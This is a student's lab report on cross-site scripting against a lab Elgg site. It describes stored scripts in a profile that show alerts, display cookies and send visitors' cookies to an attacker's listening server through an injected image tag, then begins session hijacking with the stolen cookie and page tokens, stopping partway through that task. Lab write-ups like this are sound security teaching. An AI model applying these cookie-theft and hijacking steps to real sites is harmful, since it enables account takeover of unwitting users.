Tanmay Fadnavis

SUID: 971141760

Computer Security

Lab-7

# TASK 1: POSTING A MALICIOUS MESSAGE TO DISPLAY AN ALERT WINDOW

The screen shots for Task-1 are below.



Here we can see that I have started the web server, it is already running.



This is Samy’s profile. I am writing the malicious code in the Brief Description field of Samy. Thus if any other user visit samy’s profile, this alert message will be displayed. The code is very easy, Its just a javascript which alert’s XSS.



I have logged in as Alice. As we can see from the screenshot.



Now, I will search Samy and visit his profile. As soon as Alice visits Samy’s profile, alert will be displayed.



Thus, from the above screen shot, we can see that the attack was successful. Alice has visited Samy’s profile. We can see it in the background. And we can see the XSS alert being displayed.

**Reason:** The reason is, as we had written the javascript to display alert, this script runs in Alice’s browser when Alice visits Samy’s profile. Hence Alice can see the alert. Thus the attack is successful.

# TASK 2: POSTING A MALICIOUS MESSAGE TO DISPLAY COOKIES

The screen shots for Task-2 are below.



From the above screen shot, we can see that I am editing Samy’s profile and putting the malicious code.

This code displays the user’s cookies to the user, as in anyone who visits Samy’s profile.



Now, I have logged in as Alice. We can see from the screen shot that Alice has visited Samy’s profile. From the url we can see that this is Samy’s profile. Thus, as soon as Alice visits Samy’s profile, the alert displays Alice’s cookie to her.

**Reason:** We have written the malicious code in Samy’s profile. The document.cookie will display the cookie of any person who visits Samy’s profile. In a form of an alert. Thus when Alice visits Samy’s profile, this script is run in Alice’s browser. It gets Alice’s cookie using document.cookie and displays it to Alice. Thus we are able to do the attack successfully.

# TASK 3: STEALING COOKIES FROM THE VICTIM’S MACHINE

The screen shots for Task 3 are below.



In the above screen shot, we can see that, I have downloaded Dr. Du’s program to listen on a port on the server. I have run the make command. Now let us start the server and start listening on a port.



From the above screen shot, we can see that I am running Dr Du’s program to listen on a port. The port which I am listening to is 1235. Thus, I am listening on the port using the command ./echoserv 1245. Any request which comes to our server on this port will be displayed in the terminal. We can see that there are cookies being displayed on the terminal. The first line cookie is that of Samys. Reason is, as soon as we save the malicious code on Samy’s profile, the GET request is sent, and we get the value. The later cookies are that of Alice. Reason is explained below.



This is the malicious code we write in Samy’s profile. And the attack happens.

**Reason:** From the screen shot, we can see that I am dynamically adding an image in the user’s browser, i.e. whoever visits samy’s page. Document.write does that. In the document.write, I am adding an img, image tag. What this does is, the img tag gets the image from the source mentioned in its attribute. It sends a GET request to the source mentioned in the attribute and gets the image. This attack works because, in the src, we have added our own, i.e. attacker’s, i.e. samy’s IP address and the port number. We have started the server on this port using Dr. Du’s code. Thus, when Alice visits samy’s profile, a get request is sent to the server, but along with that, I am sending the cookie as an argument, using document.cookie. Thus when this request will hit my server, we will get Alice’s cookie and we can steal the cookie from Alice’s i.e. victim’s machine. This cookie we can see in the previous screen shot. Thus we have successfully got Alice’s cookie and hence the attack was successful. Also, the escape character encodes the data. Using this encoded data, as the data is encoded, we can send it through a network. Hence in this way, we are able to get the victim’s cookie making this attack successful.

# TASK 4: SESSION HIJACKING USING THE STOLEN COOKIES

The screen shots for task-4 are below.

In this task we need to launch the attack which adds Samy as a friend the moment Alice visits samy’s profile. For this, from the LiveHttpHeaders, we need to know how the request is sent. Thus, we first add samy as a friend and see how the request is being sent. The screen shot for liveHttpHeader is below.



In the above screen shot, we see how the header is formed. In the url, the friend id is the guid of the friend to be added, in this case it needs to be samy’s . Thus 42. Then, we want the elgg_ts and the elgg_token value. We can get that value from the page source. So if we login from Alice, we can get the elgg_ts and elgg_token value. These values are that of the victim, Alice in our case.



This is the page source when I login to Alice. Thus, we get the elgg_ts and the elgg_token value from here. Thus, we have got Samy’s id, elgg_ts and elgg_token values. Now we just want the cookie value of Alice when Alice logs in. This we can achieve from the 3rd Task we did earlier.



In the above screen shot, we see that I have got Alice’s cookie once alice logins. Thus we have got the cookie also.

Now we just need to fill in the name and the guid of the victim i.e. alice. This value also we can get from the page source the screen shot of which I have attached before this. Thus, once we have all the values, we will put in these values in the code provided by Dr. Du, the java code and run the attack.



This screen shot shows that Alice has logged in, as we got her cookie and she has visited samy’s profile. Now let us refresh the page and see what happens.

